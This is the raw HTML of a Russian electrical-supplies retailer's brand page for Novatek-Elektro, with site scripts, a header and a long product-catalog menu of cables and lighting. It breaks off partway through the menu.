

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gk-company.ru/info/brands/novatek_elektro/
body_size: 76392
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>    	<title>Новатек-Электро - ГарантКомплект</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="ГарантКомплект, гарант комплект, качественные электротовары, электрооборудование от производителя, кабельная продукция, купить кабель, светильник светодиодный" />
<meta name="description" content="Узнайте о производителях электротехники, сотрудничающих с &quot;ГарантКомплект&quot; в Волгограде. Надежные партнеры и ведущие производители, предоставляющие широкий выбор высококачественной продукции для удовлетворения потребностей наших клиентов." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/local/templates/aspro_optimus_custom/components/aspro/catalog.smart.filter.optimus/main/style.min.css?17550956501067" rel="stylesheet"/>
<link href="/local/templates/aspro_optimus_custom/css/jquery.fancybox.min.css?17550956513213" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/aspro_optimus_custom/css/styles.min.css?1755095651113831" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/aspro_optimus_custom/css/animation/animation_ext.css?17550956514934" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/aspro_optimus_custom/css/jquery.mCustomScrollbar.min.css?175509565142839" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/aspro_optimus_custom/ajax/ajax.min.css?1755095650247" rel="stylesheet" data-template-style="true"/>
<link href="/bitrix/components/niges/cookiesaccept/templates/.default/style.css?17550955742729" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/aspro_optimus_custom/styles.css?17555082736415" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/aspro_optimus_custom/template_styles.css?1755095651461008" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/aspro_optimus_custom/themes/custom_s1/theme.min.css?176854512234380" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/aspro_optimus_custom/bg_color/light/bgcolors.min.css?176298133544" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/aspro_optimus_custom/css/media.min.css?1755095651119878" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/aspro_optimus_custom/css/fonts/font-awesome/css/font-awesome.min.css?175509565129063" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/aspro_optimus_custom/css/print.min.css?17550956516470" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/aspro_optimus_custom/css/custom.css?17550956511655" rel="stylesheet" data-template-style="true"/>




<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>



<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'','recaptchaLogoShow':'','recaptchaSize':'','recaptchaBadge':'','recaptchaLang':'ru'},key: '6LfdfMsqAAAAAOEoQjX7Rw1UBQb7KQysQ3zh8-Ng',ver: '3'};</script>
<script data-skip-moving='true'>!function(win,doc,tag,func,obj){function realRenderRecaptchaById(id){const gCaptcha=doc.getElementById(id);if(gCaptcha&&!(gCaptcha.className.indexOf("g-recaptcha")<0)&&win.grecaptcha)if("3"==win[obj].ver)gCaptcha.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',grecaptcha.ready((function(){grecaptcha.execute(win[obj].key,{action:"maxscore"}).then((function(token){gCaptcha.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response">'+token+"</textarea>"}))}));else{if(gCaptcha.children.length)return;const tmp_id=grecaptcha.render(id,{sitekey:win[obj].key+"",theme:win[obj].params.recaptchaColor+"",size:win[obj].params.recaptchaSize+"",callback:"onCaptchaVerify"+win[obj].params.recaptchaSize,badge:win[obj].params.recaptchaBadge});$(gCaptcha).attr("data-widgetid",tmp_id)}}win.onLoadRenderRecaptcha=function(){let idList=[];for(let reCaptchaId in win[func].args)if(win[func].args.hasOwnProperty(reCaptchaId)){const id=win[func].args[reCaptchaId][0];-1===idList.indexOf(id)&&(idList.push(id),realRenderRecaptchaById(id))}win[func]=function(id){realRenderRecaptchaById(id)}},win[func]=win[func]||function(){var d,s,id,js;win[func].args=win[func].args||[],win[func].args.push(arguments),s=tag,id="recaptchaApiLoader",(d=doc).getElementById(id)||((js=d.createElement(s)).id=id,js.src="//www.google.com/recaptcha/api.js?hl="+win[obj].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render="+("3"==win[obj].ver?win[obj].key:"explicit"),d.head.appendChild(js))}}(window,document,"script","renderRecaptchaById","asproRecaptcha");
//# sourceMappingURL=recaptcha.min.js.map</script>
<script data-skip-moving='true'>!function(){function i(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null}function s(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e}function l(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)!/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)&&"captcha"!==t[n].id||e.push(t[n]);return e}function h(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text",a.parentNode.replaceChild(n,a)),renderRecaptchaById(e)}function a(){for(var a,e,t,n,r=function(){var a=s(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=i(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=s(o);if(0!==p.length){var d=l(o);if(0!==d.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<d.length;a++)t=d[a],void 0,n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}}document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&("3"==window.asproRecaptcha.ver?r.hide():(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r))))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?(a(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<meta property="og:description" content="Узнайте о производителях электротехники, сотрудничающих с "ГарантКомплект" в Волгограде. Надежные партнеры и ведущие производители, предоставляющие широкий выбор высококачественной продукции для удовлетворения потребностей наших клиентов." />
<meta property="og:image" content="https://gk-company.ru:443/include/logo.png" />
<link rel="image_src" href="https://gk-company.ru:443/include/logo.png"  />
<meta property="og:title" content="Новатек-Электро - ГарантКомплект" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://gk-company.ru:443/info/brands/novatek_elektro/" />
 <style> .nca-cookiesaccept-line { box-sizing: border-box !important; margin: 0 !important; border: none !important; width: 100% !important; min-height: 10px !important; max-height: 250px !important; display: block; clear: both !important; padding: 12px !important; position: fixed; top: 0px !important; opacity: 1; transform: translateY(0%); z-index: 99999; } .nca-cookiesaccept-line > div { display: flex; align-items: center; } .nca-cookiesaccept-line > div > div { padding-left: 5%; padding-right: 5%; } .nca-cookiesaccept-line a { color: inherit; text-decoration:underline; } @media screen and (max-width:767px) { .nca-cookiesaccept-line > div > div { padding-left: 1%; padding-right: 1%; } } </style> 



		
						
				<!--[if gte IE 9]><style>.basket_button, .button30, .icon {filter: none;}</style><![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic' rel='stylesheet'>
    <!-- Yandex.Metrika counter -->
        <noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/82593181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->

</head>
	<body class='' id="main">
		<!-- Roistat Counter Start -->
				<!-- Roistat Counter End -->

		<!-- BEGIN BITRIX24 WIDGET INTEGRATION WITH ROISTAT -->
				<!-- END BITRIX24 WIDGET INTEGRATION WITH ROISTAT -->

		<div id="panel"></div>
						<!--'start_frame_cache_basketitems-component-block'-->	<div id="ajax_basket"></div>
<!--'end_frame_cache_basketitems-component-block'-->					
											    <div id="mobilefilter" class="visible-xs visible-sm scrollbar-filter"></div>
					<div class="wrapper  hidden-delay basket_normal colored banner_auto">
			<div class="header_wrap ">
									<div class="top-h-row">
						<div class="wrapper_inner">
							<div class="top_inner">
								<div class="content_menu">
										<ul class="menu topest">
								<li  >
				<a href="/company/"><span>О компании</span></a>
			</li>
								<li  >
				<a href="/company/news/"><span>Новости</span></a>
			</li>
								<li  >
				<a href="/info/faq/"><span>Вопрос-ответ</span></a>
			</li>
								<li  >
				<a href="/company/jobs/"><span>Вакансии</span></a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
								</div>
								<div class="phones">
									<div class="phone_block">
										<span class="phone_wrap">
											<span class="icons fa fa-phone"></span>
											<span class="phone_text">
												<a class="ym_phone" href="tel:+78442253999" rel="nofollow">+7 (8442) 253-999</a><br>
<a class="ym_email" rel="nofollow" href="mailto:sales@gk-company.ru">sales@gk-company.ru - отдел продаж </a><br>											</span>
										</span>
										<span class="order_wrap_btn">
											<span class="callback_btn">Заказать звонок</span>
										</span>
									</div>
								</div>
								<div class="h-user-block" id="personal_block">
									<form id="auth_params" action="/ajax/show_personal_block.php">
	<input type="hidden" name="REGISTER_URL" value="/auth/registration/" />
	<input type="hidden" name="FORGOT_PASSWORD_URL" value="/auth/forgot-password/" />
	<input type="hidden" name="PROFILE_URL" value="/personal/" />
	<input type="hidden" name="SHOW_ERRORS" value="Y" />
</form>
<!--'start_frame_cache_iIjGFB'-->	<div class="module-enter no-have-user">
		<!--noindex-->
			<a class="avtorization-call icon" rel="nofollow" href="/auth/"><span>Вход</span></a>
			<a class="register" rel="nofollow" href="/auth/registration/"><span>Регистрация</span></a>
		<!--/noindex-->
	</div>
<!--'end_frame_cache_iIjGFB'-->								</div>
								<div class="clearfix"></div>
							</div>
						</div>
					</div>
								<header id="header" class="page-header">
					<div class="wrapper_inner">
						<div class="top_br"></div>
						<table class="middle-h-row">
							<tr>
								<td class="logo_wrapp">
									<div class="logo nofill_n">
										<a href="/"><img src="/upload/aspro.optimus/595/09khl2j7j7jmfyrm0hgxsgetia4waii3.png" alt="ГарантКомплект" title="ГарантКомплект" data-src="" /></a>										</div>
								</td>
								<td class="text_wrapp">
									<div class="slogan">
										<br>
Надежность в каждой поставке									</div>
								</td>
								<td  class="center_block">
									<div class="search">
											<div id="title-search" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="100" autocomplete="off" placeholder="Поиск по товарам" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline close-icons svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cccls-1{fill:#222;fill-rule:evenodd;}</style></defs><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg>
</i>					
				</span>
			</div>
		</form>
	</div>


<div class="search-overlay"></div>


									</div>
								</td>
								<td class="basket_wrapp">
																			<div class="wrapp_all_icons">
											<div class="header-compare-block icon_block iblock compare-line" id="compare_line" >
												<!--'start_frame_cache_header-compare-block'--><!--noindex-->
		<div class="wraps_icon_block ">
		<a href="/catalog/compare.php" class="link" title="Список сравниваемых товаров"></a>
			</div>
	<div class="clearfix"></div>
<!--/noindex--><!--'end_frame_cache_header-compare-block'-->											</div>
											<div class="header-cart basket-line" id="basket_line">
												<div class="basket_fly">
	<div class="opener">
					<div title="Корзина пуста" data-type="AnDelCanBuy" class="basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<div class="count empty_items">
						<span>
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			<div title="Список отложенных товаров пуст" data-type="DelDelCanBuy" class="wish_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block delay">
					<div class="count empty_items">
						<span>
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
				<div title="Сравнение товаров" class="compare_count small">
			<a href="/catalog/compare.php"></a>
			<div id="compare_fly" class="wraps_icon_block compare">
				<div class="count empty_items">
					<span>
						<span class="items">
							<span>0</span>
						</span>
					</span>
				</div>
			</div>
		</div>
		<div title="Вход\регистрация" class="user_block small">
			<a href="/auth/"></a>
			<div class="wraps_icon_block no_img user_reg"></div>
		</div>
	</div>
	<div class="basket_sort">
		<span class="basket_title">Корзина заказа</span>
	</div>
</div>
<!--'start_frame_cache_header-cart'-->												<!--'end_frame_cache_header-cart'-->											</div>
										</div>
																		<div class="clearfix"></div>
								</td>
							</tr>
						</table>
					</div>
					<div class="catalog_menu menu_colored">
						<div class="wrapper_inner">
							<div class="wrapper_middle_menu wrap_menu">
								<ul class="menu adaptive">
									<li class="menu_opener">
										<div class="text">
											Меню										</div>
									</li>
								</ul>
                                <ul>
                                    <div class="wrap_icon_search search_in_menu">
                                        <a  class="button top-btn inline-search-show inline-search-show--center">
                                            <i class="svg inline  svg-inline-search-top" aria-hidden="true" ><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.6989 13.6989C13.5966 13.802 13.475 13.8838 13.3409 13.9397C13.2069 13.9955 13.0631 14.0243 12.9179 14.0243C12.7727 14.0243 12.6289 13.9955 12.4949 13.9397C12.3608 13.8838 12.2392 13.802 12.1369 13.6989L9.4029 10.9649C8.16747 11.811 6.66059 12.1653 5.17756 11.9583C3.69452 11.7514 2.34223 10.998 1.38567 9.84599C0.42911 8.69394 -0.0627673 7.22621 0.00642194 5.7304C0.0756111 4.23459 0.700884 2.81853 1.75971 1.75971C2.81854 0.700881 4.23459 0.0756111 5.7304 0.00642192C7.2262 -0.0627673 8.69394 0.429112 9.84599 1.38567C10.998 2.34223 11.7514 3.69453 11.9583 5.17756C12.1653 6.66059 11.811 8.16746 10.9649 9.4029L13.6989 12.1369C13.802 12.2392 13.8838 12.3608 13.9397 12.4949C13.9955 12.6289 14.0243 12.7727 14.0243 12.9179C14.0243 13.0631 13.9955 13.2069 13.9397 13.3409C13.8838 13.475 13.802 13.5966 13.6989 13.6989ZM6.0159 2.0159C5.22477 2.0159 4.45141 2.25049 3.79362 2.69002C3.13582 3.12954 2.62313 3.75426 2.32038 4.48516C2.01763 5.21607 1.93842 6.02033 2.09276 6.79626C2.2471 7.57218 2.62806 8.28491 3.18747 8.84432C3.74688 9.40373 4.45961 9.7847 5.23553 9.93904C6.01146 10.0934 6.81572 10.0142 7.54663 9.71142C8.27753 9.40866 8.90225 8.89597 9.34178 8.23818C9.78131 7.58038 10.0159 6.80702 10.0159 6.0159C10.0159 4.95503 9.59447 3.93761 8.84433 3.18747C8.09418 2.43732 7.07676 2.0159 6.0159 2.0159Z" fill="white"/></svg></i>                                        </a>
                                    </div>
                                </ul>
								<div class="catalog_menu_ext">
												
	<ul class="menu top menu_top_block catalogfirst ">
								<li class="catalog icons_fa has-child ">
				<a class="parent" href="/catalog/" >Каталог</a>
									<ul class="dropdown">
																																	<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/kabelno_provodnikovaya_produktsiya/">
																				<span class="name">Кабельно-проводниковая продукция</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_silovye/"><span>Кабели силовые</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_kontrolnye/"><span>Кабели контрольные</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_montazhnye/"><span>Кабели монтажные</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_g/"><span>Универсальные кабели</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/"><span>Кабели связи</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_telefonnye/"><span>Кабели телефонные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_volokonno_opticheskie_vok/"><span>Оптоволоконный кабель (ВОК)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_magistralnye/"><span>Кабели магистральные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_signalno_blokirovochnye/"><span>Кабели сигнально-блокировочные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_upravleniya/"><span>Кабели управления</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/"><span>Кабели и провода специальные</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/kabeli_sudovye/"><span>Кабели судовые</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_dlya_radio_i_elektroustanovok/"><span>Провода для радиоустановок и электроустановок</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_silovye_avtotraktornye/"><span>Провода силовые автотракторные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_silovye_termostoykie/"><span>Провода силовые термостойкие</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_dlya_vodopogruzhnykh_nasosov/"><span>Провода для водопогружных насосов</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/samonesushchie_izolirovannye_provoda_sip/"><span>Самонесущие изолированные провода СИП</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_neizolirovannye/"><span>Провода неизолированные</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_montazhnye/"><span>Провода монтажные</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_ustanovochnye/"><span>Провода установочные</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_i_shnury_dlya_elektropriborov/"><span>Провода и шнуры для электроприборов</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_gibkie/"><span>Кабели гибкие</span></a>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/shakhtnyy_kabel_kabel_ekskavatornyy/"><span>Шахтный кабель, кабель экскаваторный</span></a>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/svetotekhnicheskie_izdeliya/">
																				<span class="name">Светотехнические изделия</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/"><span>Источники света (лампы)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/svetodiodnye_lampy/"><span>Светодиодные лампы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/svetodiodnaya_lenta/"><span>Светодиодная лента</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/gazorazryadnye_lampy/"><span>Газоразрядные лампы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lampy_nakalivaniya/"><span>Лампы накаливания</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/galogennye_lampy/"><span>Галогенные лампы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lampy_spetsialnogo_naznacheniya/"><span>Лампы специального назначения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lyuminestsentnye_lampy/"><span>Люминесцентные лампы</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/"><span>Светильники светодиодные (LED)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_vnutrennego_osveshcheniya_led/"><span>Светильники для внутреннего освещения LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_promyshlennogo_osveshcheniya_led/"><span>Светильники для промышленного освещения LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_naruzhnogo_osveshcheniya_led/"><span>Светильники для наружного освещения LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/prozhektory_led/"><span>Прожекторы LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/avariynoe_osveshchenie_led/"><span>Аварийное освещение LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/perenosnye_svetilniki_led/"><span>Переносные светильники LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/fonari_led/"><span>Фонари LED</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/dekorativnoe_i_novogodnee_osveshchenie/"><span>Декоративное и новогоднее освещение</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/dekorativnaya_svetotekhnika/"><span>Декоративная светотехника</span></a>
																</li>
																															<li class="menu_item ">
